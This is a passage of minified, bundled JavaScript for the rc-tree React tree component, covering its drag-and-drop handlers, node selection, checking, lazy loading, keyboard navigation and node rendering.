er=calcDropPosition(D,w.dragNodeProps,L,G,w.dragStartMousePosition,et,W,V,q,en),eo=er.dropPosition,el=er.dropLevelOffset,ea=er.dropTargetKey,ei=er.dropContainerKey,ed=er.dropTargetPos,eu=er.dropAllowed,ec=er.dragOverNodeKey;!B.includes(ea)&&eu&&(w.dragNodeProps.eventKey===ea&&0===el?null===w.state.dropPosition&&null===w.state.dropLevelOffset&&null===w.state.dropTargetKey&&null===w.state.dropContainerKey&&null===w.state.dropTargetPos&&!1===w.state.dropAllowed&&null===w.state.dragOverNodeKey||w.resetDragState():eo===w.state.dropPosition&&el===w.state.dropLevelOffset&&ea===w.state.dropTargetKey&&ei===w.state.dropContainerKey&&ed===w.state.dropTargetPos&&eu===w.state.dropAllowed&&ec===w.state.dragOverNodeKey||w.setState({dropPosition:eo,dropLevelOffset:el,dropTargetKey:ea,dropContainerKey:ei,dropTargetPos:ed,dropAllowed:eu,dragOverNodeKey:ec}),null==J||J({event:D,node:convertNodePropsToEventData(L)}))}}),(0,en.Z)((0,X.Z)(w),"onNodeDragLeave",function(D,L){w.currentMouseOverDroppableNodeKey!==L.eventKey||D.currentTarget.contains(D.relatedTarget)||(w.resetDragState(),w.currentMouseOverDroppableNodeKey=null);var A=w.props.onDragLeave;null==A||A({event:D,node:convertNodePropsToEventData(L)})}),(0,en.Z)((0,X.Z)(w),"onWindowDragEnd",function(D){w.onNodeDragEnd(D,null,!0),window.removeEventListener("dragend",w.onWindowDragEnd)}),(0,en.Z)((0,X.Z)(w),"onNodeDragEnd",function(D,L){var A=w.props.onDragEnd;w.setState({dragOverNodeKey:null}),w.cleanDragState(),null==A||A({event:D,node:convertNodePropsToEventData(L)}),w.dragNodeProps=null,window.removeEventListener("dragend",w.onWindowDragEnd)}),(0,en.Z)((0,X.Z)(w),"onNodeDrop",function(D,L){var A,B=arguments.length>2&&void 0!==arguments[2]&&arguments[2],V=w.state,q=V.dragChildrenKeys,G=V.dropPosition,X=V.dropTargetKey,J=V.dropTargetPos;if(V.dropAllowed){var et=w.props.onDrop;if(w.setState({dragOverNodeKey:null}),w.cleanDragState(),null!==X){var en=(0,W.Z)((0,W.Z)({},getTreeNodeProps(X,w.getTreeNodeRequiredProps())),{},{active:(null===(A=w.getActiveItem())||void 0===A?void 0:A.key)===X,data:w.state.keyEntities[X].node}),er=q.includes(X);(0,ei.ZP)(!er,"Can not drop to dragNode's children node. This is a bug of rc-tree. Please report an issue.");var eo=posToArr(J),el={event:D,node:convertNodePropsToEventData(en),dragNode:w.dragNodeProps?convertNodePropsToEventData(w.dragNodeProps):null,dragNodesKeys:[w.dragNodeProps.eventKey].concat(q),dropToGap:0!==G,dropPosition:G+Number(eo[eo.length-1])};B||null==et||et(el),w.dragNodeProps=null}}}),(0,en.Z)((0,X.Z)(w),"cleanDragState",function(){null!==w.state.draggingNodeKey&&w.setState({draggingNodeKey:null,dropPosition:null,dropContainerKey:null,dropTargetKey:null,dropLevelOffset:null,dropAllowed:!0,dragOverNodeKey:null}),w.dragStartMousePosition=null,w.currentMouseOverDroppableNodeKey=null}),(0,en.Z)((0,X.Z)(w),"triggerExpandActionExpand",function(D,L){var A=w.state,B=A.expandedKeys,V=A.flattenNodes,q=L.expanded,G=L.key;if(!L.isLeaf&&!D.shiftKey&&!D.metaKey&&!D.ctrlKey){var X=V.filter(function(w){return w.key===G})[0],J=convertNodePropsToEventData((0,W.Z)((0,W.Z)({},getTreeNodeProps(G,w.getTreeNodeRequiredProps())),{},{data:X.data}));w.setExpandedKeys(q?arrDel(B,G):arrAdd(B,G)),w.onNodeExpand(D,J)}}),(0,en.Z)((0,X.Z)(w),"onNodeClick",function(D,L){var A=w.props,B=A.onClick;"click"===A.expandAction&&w.triggerExpandActionExpand(D,L),null==B||B(D,L)}),(0,en.Z)((0,X.Z)(w),"onNodeDoubleClick",function(D,L){var A=w.props,B=A.onDoubleClick;"doubleClick"===A.expandAction&&w.triggerExpandActionExpand(D,L),null==B||B(D,L)}),(0,en.Z)((0,X.Z)(w),"onNodeSelect",function(D,L){var A=w.state.selectedKeys,B=w.state,W=B.keyEntities,V=B.fieldNames,q=w.props,G=q.onSelect,X=q.multiple,J=L.selected,et=L[V.key],en=!J,er=(A=en?X?arrAdd(A,et):[et]:arrDel(A,et)).map(function(w){var D=W[w];return D?D.node:null}).filter(Boolean);w.setUncontrolledState({selectedKeys:A}),null==G||G(A,{event:"select",selected:en,node:L,selectedNodes:er,nativeEvent:D.nativeEvent})}),(0,en.Z)((0,X.Z)(w),"onNodeCheck",function(D,L,A){var B,W=w.state,q=W.keyEntities,G=W.checkedKeys,X=W.halfCheckedKeys,J=w.props,et=J.checkStrictly,en=J.onCheck,er=L.key,eo={event:"check",node:L,checked:A,nativeEvent:D.nativeEvent};if(et){var el=A?arrAdd(G,er):arrDel(G,er);B={checked:el,halfChecked:arrDel(X,er)},eo.checkedNodes=el.map(function(w){return q[w]}).filter(Boolean).map(function(w){return w.node}),w.setUncontrolledState({checkedKeys:el})}else{var ea=conductCheck([].concat((0,V.Z)(G),[er]),!0,q),ei=ea.checkedKeys,ed=ea.halfCheckedKeys;if(!A){var eu=new Set(ei);eu.delete(er);var ec=conductCheck(Array.from(eu),{checked:!1,halfCheckedKeys:ed},q);ei=ec.checkedKeys,ed=ec.halfCheckedKeys}B=ei,eo.checkedNodes=[],eo.checkedNodesPositions=[],eo.halfCheckedKeys=ed,ei.forEach(function(w){var D=q[w];if(D){var L=D.node,A=D.pos;eo.checkedNodes.push(L),eo.checkedNodesPositions.push({node:L,pos:A})}}),w.setUncontrolledState({checkedKeys:ei},!1,{halfCheckedKeys:ed})}null==en||en(B,eo)}),(0,en.Z)((0,X.Z)(w),"onNodeLoad",function(D){var L,A=D.key,B=w.state.keyEntities[A];if(null==B||null===(L=B.children)||void 0===L||!L.length){var W=new Promise(function(L,B){w.setState(function(W){var V=W.loadedKeys,q=W.loadingKeys,G=void 0===q?[]:q,X=w.props,J=X.loadData,et=X.onLoad;return!J||(void 0===V?[]:V).includes(A)||G.includes(A)?null:(J(D).then(function(){var B=arrAdd(w.state.loadedKeys,A);null==et||et(B,{event:"load",node:D}),w.setUncontrolledState({loadedKeys:B}),w.setState(function(w){return{loadingKeys:arrDel(w.loadingKeys,A)}}),L()}).catch(function(D){if(w.setState(function(w){return{loadingKeys:arrDel(w.loadingKeys,A)}}),w.loadingRetryTimes[A]=(w.loadingRetryTimes[A]||0)+1,w.loadingRetryTimes[A]>=10){var W=w.state.loadedKeys;(0,ei.ZP)(!1,"Retry for `loadData` many times but still failed. No more retry."),w.setUncontrolledState({loadedKeys:arrAdd(W,A)}),L()}B(D)}),{loadingKeys:arrAdd(G,A)})})});return W.catch(function(){}),W}}),(0,en.Z)((0,X.Z)(w),"onNodeMouseEnter",function(D,L){var A=w.props.onMouseEnter;null==A||A({event:D,node:L})}),(0,en.Z)((0,X.Z)(w),"onNodeMouseLeave",function(D,L){var A=w.props.onMouseLeave;null==A||A({event:D,node:L})}),(0,en.Z)((0,X.Z)(w),"onNodeContextMenu",function(D,L){var A=w.props.onRightClick;A&&(D.preventDefault(),A({event:D,node:L}))}),(0,en.Z)((0,X.Z)(w),"onFocus",function(){var D=w.props.onFocus;w.setState({focused:!0});for(var L=arguments.length,A=Array(L),B=0;B<L;B++)A[B]=arguments[B];null==D||D.apply(void 0,A)}),(0,en.Z)((0,X.Z)(w),"onBlur",function(){var D=w.props.onBlur;w.setState({focused:!1}),w.onActiveChange(null);for(var L=arguments.length,A=Array(L),B=0;B<L;B++)A[B]=arguments[B];null==D||D.apply(void 0,A)}),(0,en.Z)((0,X.Z)(w),"getTreeNodeRequiredProps",function(){var D=w.state;return{expandedKeys:D.expandedKeys||[],selectedKeys:D.selectedKeys||[],loadedKeys:D.loadedKeys||[],loadingKeys:D.loadingKeys||[],checkedKeys:D.checkedKeys||[],halfCheckedKeys:D.halfCheckedKeys||[],dragOverNodeKey:D.dragOverNodeKey,dropPosition:D.dropPosition,keyEntities:D.keyEntities}}),(0,en.Z)((0,X.Z)(w),"setExpandedKeys",function(D){var L=w.state,A=flattenTreeData(L.treeData,D,L.fieldNames);w.setUncontrolledState({expandedKeys:D,flattenNodes:A},!0)}),(0,en.Z)((0,X.Z)(w),"onNodeExpand",function(D,L){var A=w.state.expandedKeys,B=w.state,W=B.listChanging,V=B.fieldNames,q=w.props,G=q.onExpand,X=q.loadData,J=L.expanded,et=L[V.key];if(!W){var en=A.includes(et),er=!J;if((0,ei.ZP)(J&&en||!J&&!en,"Expand state not sync with index check"),A=er?arrAdd(A,et):arrDel(A,et),w.setExpandedKeys(A),null==G||G(A,{node:L,expanded:er,nativeEvent:D.nativeEvent}),er&&X){var eo=w.onNodeLoad(L);eo&&eo.then(function(){var D=flattenTreeData(w.state.treeData,A,V);w.setUncontrolledState({flattenNodes:D})}).catch(function(){var D=arrDel(w.state.expandedKeys,et);w.setExpandedKeys(D)})}}}),(0,en.Z)((0,X.Z)(w),"onListChangeStart",function(){w.setUncontrolledState({listChanging:!0})}),(0,en.Z)((0,X.Z)(w),"onListChangeEnd",function(){setTimeout(function(){w.setUncontrolledState({listChanging:!1})})}),(0,en.Z)((0,X.Z)(w),"onActiveChange",function(D){var L=w.state.activeKey,A=w.props,B=A.onActiveChange,W=A.itemScrollOffset;L!==D&&(w.setState({activeKey:D}),null!==D&&w.scrollTo({key:D,offset:void 0===W?0:W}),null==B||B(D))}),(0,en.Z)((0,X.Z)(w),"getActiveItem",function(){var D=w.state,L=D.activeKey,A=D.flattenNodes;return null===L?null:A.find(function(w){return w.key===L})||null}),(0,en.Z)((0,X.Z)(w),"offsetActiveKey",function(D){var L=w.state,A=L.flattenNodes,B=L.activeKey,W=A.findIndex(function(w){return w.key===B});-1===W&&D<0&&(W=A.length),W=(W+D+A.length)%A.length;var V=A[W];if(V){var q=V.key;w.onActiveChange(q)}else w.onActiveChange(null)}),(0,en.Z)((0,X.Z)(w),"onKeyDown",function(D){var L=w.state,A=L.activeKey,B=L.expandedKeys,V=L.checkedKeys,q=L.fieldNames,G=w.props,X=G.onKeyDown,J=G.checkable,et=G.selectable;switch(D.which){case el.Z.UP:w.offsetActiveKey(-1),D.preventDefault();break;case el.Z.DOWN:w.offsetActiveKey(1),D.preventDefault()}var en=w.getActiveItem();if(en&&en.data){var er=w.getTreeNodeRequiredProps(),eo=!1===en.data.isLeaf||!!(en.data[q.children]||[]).length,ea=convertNodePropsToEventData((0,W.Z)((0,W.Z)({},getTreeNodeProps(A,er)),{},{data:en.data,active:!0}));switch(D.which){case el.Z.LEFT:eo&&B.includes(A)?w.onNodeExpand({},ea):en.parent&&w.onActiveChange(en.parent.key),D.preventDefault();break;case el.Z.RIGHT:eo&&!B.includes(A)?w.onNodeExpand({},ea):en.children&&en.children.length&&w.onActiveChange(en.children[0].key),D.preventDefault();break;case el.Z.ENTER:case el.Z.SPACE:!J||ea.disabled||!1===ea.checkable||ea.disableCheckbox?J||!et||ea.disabled||!1===ea.selectable||w.onNodeSelect({},ea):w.onNodeCheck({},ea,!V.includes(A))}}null==X||X(D)}),(0,en.Z)((0,X.Z)(w),"setUncontrolledState",function(D){var L=arguments.length>1&&void 0!==arguments[1]&&arguments[1],A=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;if(!w.destroyed){var B=!1,V=!0,q={};Object.keys(D).forEach(function(L){if(w.props.hasOwnProperty(L)){V=!1;return}B=!0,q[L]=D[L]}),B&&(!L||V)&&w.setState((0,W.Z)((0,W.Z)({},q),A))}}),(0,en.Z)((0,X.Z)(w),"scrollTo",function(D){w.listRef.current.scrollTo(D)}),w}return(0,G.Z)(Tree,[{key:"componentDidMount",value:function(){this.destroyed=!1,this.onUpdated()}},{key:"componentDidUpdate",value:function(){this.onUpdated()}},{key:"onUpdated",value:function(){var w=this.props,D=w.activeKey,L=w.itemScrollOffset;void 0!==D&&D!==this.state.activeKey&&(this.setState({activeKey:D}),null!==D&&this.scrollTo({key:D,offset:void 0===L?0:L}))}},{key:"componentWillUnmount",value:function(){window.removeEventListener("dragend",this.onWindowDragEnd),this.destroyed=!0}},{key:"resetDragState",value:function(){this.setState({dragOverNodeKey:null,dropPosition:null,dropLevelOffset:null,dropTargetKey:null,dropContainerKey:null,dropTargetPos:null,dropAllowed:!1})}},{key:"render",value:function(){var w,D=this.state,L=D.focused,W=D.flattenNodes,V=D.keyEntities,q=D.draggingNodeKey,G=D.activeKey,X=D.dropLevelOffset,J=D.dropContainerKey,et=D.dropTargetKey,er=D.dropPosition,el=D.dragOverNodeKey,ei=D.indent,ec=this.props,es=ec.prefixCls,ef=ec.className,ep=ec.style,em=ec.showLine,ev=ec.focusable,eg=ec.tabIndex,eh=ec.selectable,ey=ec.showIcon,eb=ec.icon,eC=ec.switcherIcon,ex=ec.draggable,eE=ec.checkable,ew=ec.checkStrictly,eS=ec.disabled,ek=ec.motion,eN=ec.loadData,eO=ec.filterTreeNode,e$=ec.height,eP=ec.itemHeight,e_=ec.scrollWidth,eT=ec.virtual,eI=ec.titleRender,eR=ec.dropIndicatorRender,eD=ec.onContextMenu,ej=ec.onScroll,eK=ec.direction,eL=ec.rootClassName,eZ=ec.rootStyle,eA=(0,ea.Z)(this.props,{aria:!0,data:!0});ex&&(w="object"===(0,B.Z)(ex)?ex:"function"==typeof ex?{nodeDraggable:ex}:{});var eB={prefixCls:es,selectable:eh,showIcon:ey,icon:eb,switcherIcon:eC,draggable:w,draggingNodeKey:q,checkable:eE,checkStrictly:ew,disabled:eS,keyEntities:V,dropLevelOffset:X,dropContainerKey:J,dropTargetKey:et,dropPosition:er,dragOverNodeKey:el,indent:ei,direction:eK,dropIndicatorRender:eR,loadData:eN,filterTreeNode:eO,titleRender:eI,onNodeClick:this.onNodeClick,onNodeDoubleClick:this.onNodeDoubleClick,onNodeExpand:this.onNodeExpand,onNodeSelect:this.onNodeSelect,onNodeCheck:this.onNodeCheck,onNodeLoad:this.onNodeLoad,onNodeMouseEnter:this.onNodeMouseEnter,onNodeMouseLeave:this.onNodeMouseLeave,onNodeContextMenu:this.onNodeContextMenu,onNodeDragStart:this.onNodeDragStart,onNodeDragEnter:this.onNodeDragEnter,onNodeDragOver:this.onNodeDragOver,onNodeDragLeave:this.onNodeDragLeave,onNodeDragEnd:this.onNodeDragEnd,onNodeDrop:this.onNodeDrop};return ed.createElement(eu.Provider,{value:eB},ed.createElement("div",{className:eo()(es,ef,eL,(0,en.Z)((0,en.Z)((0,en.Z)({},"".concat(es,"-show-line"),em),"".concat(es,"-focused"),L),"".concat(es,"-active-focused"),null!==G)),style:eZ},ed.createElement(eM,(0,A.Z)({ref:this.listRef,prefixCls:es,style:ep,data:W,disabled:eS,selectable:eh,checkable:!!eE,motion:ek,dragging:null!==q,height:e$,itemHeight:eP,virtual:eT,focusable:ev,focused:L,tabIndex:void 0===eg?0:eg,activeItem:this.getActiveItem(),onFocus:this.onFocus,onBlur:this.onBlur,onKeyDown:this.onKeyDown,onActiveChange:this.onActiveChange,onListChangeStart:this.onListChangeStart,onListChangeEnd:this.onListChangeEnd,onContextMenu:eD,onScroll:ej,scrollWidth:e_},this.getTreeNodeRequiredProps(),eA))))}}],[{key:"getDerivedStateFromProps",value:function(w,D){var L,A,B=D.prevProps,V={prevProps:w};function needSync(D){return!B&&w.hasOwnProperty(D)||B&&B[D]!==w[D]}var q=D.fieldNames;if(needSync("fieldNames")&&(q=fillFieldNames(w.fieldNames),V.fieldNames=q),needSync("treeData")?L=w.treeData:needSync("children")&&((0,ei.ZP)(!1,"`children` of Tree is deprecated. Please use `treeData` instead."),L=convertTreeToData(w.children)),L){V.treeData=L;var G=convertDataToEntities(L,{fieldNames:q});V.keyEntities=(0,W.Z)((0,en.Z)({},e$,e_),G.keyEntities)}var X=V.keyEntities||D.keyEntities;if(needSync("expandedKeys")||B&&needSync("autoExpandParent"))V.expandedKeys=w.autoExpandParent||!B&&w.defaultExpandParent?conductExpandParent(w.expandedKeys,X):w.expandedKeys;else if(!B&&w.defaultExpandAll){var J=(0,W.Z)({},X);delete J[e$];var et=[];Object.keys(J).forEach(function(w){var D=J[w];D.children&&D.children.length&&et.push(D.key)}),V.expandedKeys=et}else!B&&w.defaultExpandedKeys&&(V.expandedKeys=w.autoExpandParent||w.defaultExpandParent?conductExpandParent(w.defaultExpandedKeys,X):w.defaultExpandedKeys);if(V.expandedKeys||delete V.expandedKeys,L||V.expandedKeys){var er=flattenTreeData(L||D.treeData,V.expandedKeys||D.expandedKeys,q);V.flattenNodes=er}if(w.selectable&&(needSync("selectedKeys")?V.selectedKeys=calcSelectedKeys(w.selectedKeys,w):!B&&w.defaultSelectedKeys&&(V.selectedKeys=calcSelectedKeys(w.defaultSelectedKeys,w))),w.checkable&&(needSync("checkedKeys")?A=parseCheckedKeys(w.checkedKeys)||{}:!B&&w.defaultCheckedKeys?A=parseCheckedKeys(w.defaultCheckedKeys)||{}:L&&(A=parseCheckedKeys(w.checkedKeys)||{checkedKeys:D.checkedKeys,halfCheckedKeys:D.halfCheckedKeys}),A)){var eo=A,el=eo.checkedKeys,ea=void 0===el?[]:el,ed=eo.halfCheckedKeys,eu=void 0===ed?[]:ed;if(!w.checkStrictly){var ec=conductCheck(ea,!0,X);ea=ec.checkedKeys,eu=ec.halfCheckedKeys}V.checkedKeys=ea,V.halfCheckedKeys=eu}return needSync("loadedKeys")&&(V.loadedKeys=w.loadedKeys),V}}]),Tree}(ed.Component);(0,en.Z)(eI,"defaultProps",{prefixCls:"rc-tree",showLine:!1,showIcon:!0,selectable:!0,multiple:!1,checkable:!1,disabled:!1,checkStrictly:!1,draggable:!1,defaultExpandParent:!0,autoExpandParent:!1,defaultExpandAll:!1,defaultExpandedKeys:[],defaultCheckedKeys:[],defaultSelectedKeys:[],dropIndicatorRender:function(w){var D=w.dropPosition,L=w.dropLevelOffset,A=w.indent,B={pointerEvents:"none",position:"absolute",right:0,backgroundColor:"red",height:2};switch(D){case -1:B.top=0,B.left=-L*A;break;case 1:B.bottom=0,B.left=-L*A;break;case 0:B.bottom=0,B.left=A}return ed.createElement("div",{style:B})},allowDrop:function(){return!0},expandAction:!1}),(0,en.Z)(eI,"TreeNode",ew);var eR=eI},36483:function(w,D,L){"use strict";var A=L(26314),B=L(61565);Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=A(L(8104)),V=A(L(42744)),q=_interopRequireWildcard(L(2265));function _getRequireWildcardCache(w){if("function"!=typeof WeakMap)return null;var D=new WeakMap,L=new WeakMap;return(_getRequireWildcardCache=function(w){return w?L:D})(w)}function _interopRequireWildcard(w,D){if(!D&&w&&w.__esModule)return w;if(null===w||"object"!=B(w)&&"function"!=typeof w)return{default:w};var L=_getRequireWildcardCache(D);if(L&&L.has(w))return L.get(w);var A={__proto__:null},W=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var V in w)if("default"!==V&&Object.prototype.hasOwnProperty.call(w,V)){var q=W?Object.getOwnPropertyDescriptor(w,V):null;q&&(q.get||q.set)?Object.defineProperty(A,V,q):A[V]=w[V]}return A.default=w,L&&L.set(w,A),A}D.default=q.memo(function(w){for(var D=w.prefixCls,L=w.level,A=w.isStart,B=w.isEnd,G="".concat(D,"-indent-unit"),X=[],J=0;J<L;J+=1)X.push(q.createElement("span",{key:J,className:(0,V.default)(G,(0,W.default)((0,W.default)({},"".concat(G,"-start"),A[J]),"".concat(G,"-end"),B[J]))}));return q.createElement("span",{"aria-hidden":"true",className:"".concat(D,"-indent")},X)})},45578:function(w,D,L){"use strict";var A=L(26314);Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var B=A(L(10712)),W=A(L(8104)),V=A(L(36386)),q=A(L(12184)),G=A(L(76639)),X=A(L(2265)),J=A(L(42744)),et=A(L(69509)),en=L(25786),er=A(L(36483)),eo=A(L(9860)),el=L(73522),ea=["eventKey","className","style","dragOver","dragOverGapTop","dragOverGapBottom","isLeaf","isStart","isEnd","expanded","selected","checked","halfChecked","loading","domRef","active","data","onMouseMove","selectable"],ei="open",ed="close",TreeNode=function(w){var D,L,A,eu=w.eventKey,ec=w.className,es=w.style,ef=w.dragOver,ep=w.dragOverGapTop,em=w.dragOverGapBottom,ev=w.isLeaf,eg=w.isStart,eh=w.isEnd,ey=w.expanded,eb=w.selected,eC=w.checked,ex=w.halfChecked,eE=w.loading,ew=w.domRef,eS=w.active,ek=w.data,eN=w.onMouseMove,eO=w.selectable,e$=(0,G.default)(w,ea),eP=X.default.useContext(en.TreeContext),e_=X.default.useContext(en.UnstableContext),eT=X.default.useRef(null),eM=X.default.useState(!1),eI=(0,q.default)(eM,2),eR=eI[0],eD=eI[1],ej=!!(eP.disabled||w.disabled||null!==(D=e_.nodeDisabled)&&void 0!==D&&D.call(e_,ek)),eK=X.default.useMemo(function(){return!!eP.checkable&&!1!==w.checkable&&eP.checkable},[eP.checkable,w.checkable]),onSelect=function(D){ej||eP.onNodeSelect(D,(0,el.convertNodePropsToEventData)(w))},onCheck=function(D){ej||!eK||w.disableCheckbox||eP.onNodeCheck(D,(0,el.convertNodePropsToEventData)(w),!eC)},eL=X.default.useMemo(function(){return"boolean"==typeof eO?eO:eP.selectable},[eO,eP.selectable]),onSelectorClick=function(D){eP.onNodeClick(D,(0,el.convertNodePropsToEventData)(w)),eL?onSelect(D):onCheck(D)},onSelectorDoubleClick=function(D){eP.onNodeDoubleClick(D,(0,el.convertNodePropsToEventData)(w))},onMouseEnter=function(D){eP.onNodeMouseEnter(D,(0,el.convertNodePropsToEventData)(w))},onMouseLeave=function(D){eP.onNodeMouseLeave(D,(0,el.convertNodePropsToEventData)(w))},onContextMenu=function(D){eP.onNodeContextMenu(D,(0,el.convertNodePropsToEventData)(w))},eZ=X.default.useMemo(function(){return!!(eP.draggable&&(!eP.draggable.nodeDraggable||eP.draggable.nodeDraggable(ek)))},[eP.draggable,ek]),onExpand=function(D){eE||eP.onNodeExpand(D,(0,el.convertNodePropsToEventData)(w))},eA=X.default.useMemo(function(){return!!(((0,eo.default)(eP.keyEntities,eu)||{}).children||[]).length},[eP.keyEntities,eu]),eB=X.default.useMemo(function(){return!1!==ev&&(ev||!eP.loadData&&!eA||eP.loadData&&w.loaded&&!eA)},[ev,eP.loadData,eA,w.loaded]);X.default.useEffect(function(){!eE&&("function"!=typeof eP.loadData||!ey||eB||w.loaded||eP.onNodeLoad((0,el.convertNodePropsToEventData)(w)))},[eE,eP.loadData,eP.onNodeLoad,ey,eB,w]);var eH=X.default.useMemo(function(){var w;return null!==(w=eP.draggable)&&void 0!==w&&w.icon?X.default.createElement("span",{className:"".concat(eP.prefixCls,"-draggable-icon")},eP.draggable.icon):null},[eP.draggable]),renderSwitcherIconDom=function(D){var L=w.switcherIcon||eP.switcherIcon;return"function"==typeof L?L((0,V.default)((0,V.default)({},w),{},{isLeaf:D})):L},eF=X.default.useMemo(function(){if(!eK)return null;var D="boolean"!=typeof eK?eK:null;return X.default.createElement("span",{className:(0,J.default)("".concat(eP.prefixCls,"-checkbox"),(0,W.default)((0,W.default)((0,W.default)({},"".concat(eP.prefixCls,"-checkbox-checked"),eC),"".concat(eP.prefixCls,"-checkbox-indeterminate"),!eC&&ex),"".concat(eP.prefixCls,"-checkbox-disabled"),ej||w.disableCheckbox)),onClick:onCheck,role:"checkbox","aria-checked":ex?"mixed":eC,"aria-disabled":ej||w.disableCheckbox,"aria-label":"Select ".concat("string"==typeof w.title?w.title:"tree node")},D)},[eK,eC,ex,ej,w.disableCheckbox,w.title]),ez=X.default.useMemo(function(){return eB?null:ey?ei:ed},[eB,ey]),eW=X.default.useMemo(function(){return X.default.createElement("span",{className:(0,J.default)("".concat(eP.prefixCls,"-iconEle"),"".concat(eP.prefixCls,"-icon__").concat(ez||"docu"),(0,W.default)({},"".concat(eP.prefixCls,"-icon_loading"),eE))})},[eP.prefixCls,ez,eE]),eV=X.default.useMemo(function(){var D=!!eP.draggable;return!w.disabled&&D&&eP.dragOverNodeKey===eu?eP.dropIndicatorRender({dropPosition:eP.dropPosition,dropLevelOffset:eP.dropLevelOffset,indent:eP.indent,prefixCls:eP.prefixCls,direction:eP.direction}):null},[eP.dropPosition,eP.dropLevelOffset,eP.indent,eP.prefixCls,eP.direction,eP.draggable,eP.dragOverNodeKey,eP.dropIndicatorRender]),eU=X.default.useMemo(function(){var D,L,A=w.title,B=void 0===A?"---":A,V="".concat(eP.prefixCls,"-node-content-wrapper");if(eP.showIcon){var q=w.icon||eP.icon;D=q?X.default.createElement("span",{className:(0,J.default)("".concat(eP.prefixCls,"-iconEle"),"".concat(eP.prefixCls,"-icon__customize"))},"function"==typeof q?q(w):q):eW}else eP.loadData&&eE&&(D=eW);return L="function"==typeof B?B(ek):eP.titleRender?eP.titleRender(ek):B,X.default.createElement("span",{ref:eT,title:"string"==typeof B?B:"",className:(0,J.default)(V,"".concat(V,"-").concat(ez||"normal"),(0,W.default)({},"".concat(eP.prefixCls,"-node-selected"),!ej&&(eb||eR))),onMouseEnter:onMouseEnter,onMouseLeave:onMouseLeave,onContextMenu:onContextMenu,onClick:onSelectorClick,onDoubleClick:onSelectorDoubleClick},D,X.default.createElement("span",{className:"".concat(eP.prefixCls,"-title")},L),eV)},[eP.prefixCls,eP.showIcon,w,eP.icon,eW,eP.titleRender,ek,ez,onMouseEnter,onMouseLeave,onContextMenu,onSelectorClick,onSelectorDoubleClick]),eq=(0,et.default)(e$,{aria:!0,data:!0}),eY=((0,eo.default)(eP.keyEntities,eu)||{}).level,eG=eh[eh.length-1],eX=!ej&&eZ,eQ=eP.draggingNodeKey===eu,eJ=void 0!==eO?{"aria-selected":!!eO}:void 0;return X.default.createElement("div",(0,B.default)({ref:ew,role:"treeitem","aria-expanded":ev?void 0:ey,className:(0,J.default)(ec,"".concat(eP.prefixCls,"-treenode"),(A={},(0,W.default)((0,W.default)((0,W.default)((0,W.default)((0,W.default)((0,W.default)((0,W.default)((0,W.default)((0,W.default)((0,W.default)(A,"".concat(eP.prefixCls,"-treenode-disabled"),ej),"".concat(eP.prefixCls,"-treenode-switcher-").concat(ey?"open":"close"),!ev),"".concat(eP.prefixCls,"-treenode-checkbox-checked"),eC),"".concat(eP.prefixCls,"-treenode-checkbox-indeterminate"),ex),"".concat(eP.prefixCls,"-treenode-selected"),eb),"".concat(eP.prefixCls,"-treenode-loading"),eE),"".concat(eP.prefixCls,"-treenode-active"),eS),"".concat(eP.prefixCls,"-treenode-leaf-last"),eG),"".concat(eP.prefixCls,"-treenode-draggable"),eZ),"dragging",eQ),(0,W.default)((0,W.default)((0,W.default)((0,W.default)((0,W.default)((0,W.default)((0,W.default)(A,"drop-target",eP.dropTargetKey===eu),"drop-container",eP.dropContainerKey===eu),"drag-over",!ej&&ef),"drag-over-gap-top",!ej&&ep),"drag-over-gap-bottom",!ej&&em),"filter-node",null===(L=eP.filterTreeNode)||void 0===L?void 0:L.call(eP,(0,el.convertNodePropsToEventData)(w))),"".concat(eP.prefixCls,"-treenode-leaf"),eB))),style:es,draggable:eX,onDragStart:eX?function(D){D.stopPropagation(),eD(!0),eP.onNodeDragStart(D,w);try{D.dataTransfer.setData("text/plain","")}catch(w){}}:void 0,onDragEnter:eZ?function(D){D.preventDefault(),D.stopPropagation(),eP.onNodeDragEnter(D,w)}:void 0,onDragOver:eZ?function(D){D.preventDefault(),D.stopPropagation(),eP.onNodeDragOver(D,w)}:void 0,onDragLeave:eZ?function(D){D.stopPropagation(),eP.onNodeDragLeave(D,w)}:void 0,onDrop:eZ?function(D){D.preventDefault(),D.stopPropagation(),eD(!1),eP.onNodeDrop(D,w)}:void 0,onDragEnd:eZ?function(D){D.stopPropagation(),eD(!1),eP.onNodeDragEnd(D,w)}:void 0,onMouseMove:eN},eJ,eq),X.default.createElement(er.default,{prefixCls:eP.prefixCls,level:eY,isStart:eg,isEnd:eh}),eH,function(){if(eB){var w=renderSwitcherIconDom(!0);return!1!==w?X.default.createElement("span",{className:(0,J.default)("".concat(eP.prefixCls,"-switcher"),"".concat(eP.prefixCls,"-switcher-noop"))},w):null}var D=renderSwitcherIconDom(!1);return!1!==D?X.default.createElement("span",{onClick:onExpand,className:(0,J.default)("".concat(eP.prefixCls,"-switcher"),"".concat(eP.prefixCls,"-switcher_").concat(ey?ei:ed))},D):null}(),eF,eU)};TreeNode.isTreeNode=1,D.default=TreeNode},25786:function(w,D,L){"use strict";var A=L(61565);Object.defineProperty(D,"__esModule",{value:!0}),D.UnstableContext=D.TreeContext=void 0;var B=_interopRequireWildcard(L(2265));function _getRequireWildcardCache(w){if("function"!=typeof WeakMap)return null;var D=new WeakMap,L=new WeakMap;return(_getRequireWildcardCache=function(w){return w?L:D})(w)}function _interopRequireWildcard(w,D){if(!D&&w&&w.__esModule)return w;if(null===w||"object"!=A(w)&&"function"!=typeof w)return{default:w};var L=_getRequireWildcardCache(D);if(L&&L.has(w))return L.get(w);var B={__proto__:null},W=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var V in w)if("default"!==V&&Object.prototype.hasOwnProperty.call(w,V)){var q=W?Object.getOwnPropertyDescriptor(w,V):null;q&&(q.get||q.set)?Object.defineProperty(B,V,q):B[V]=w[V]}return B.default=w,L&&L.set(w,B),B}D.TreeContext=B.createContext(null),D.UnstableContext=B.createContext({})},10895:function(w,D,L){"use strict";var A=L(26314);Object.defineProperty(D,"__esModule",{value:!0}),D.arrAdd=arrAdd,D.arrDel=arrDel,D.calcDropPosition=calcDropPosition,D.calcSelectedKeys=calcSelectedKeys,D.conductExpandParent=conductExpandParent,D.convertDataToTree=convertDataToTree,D.getDragChildrenKeys=getDragChildrenKeys,Object.defineProperty(D,"getPosition",{enumerable:!0,get:function(){return 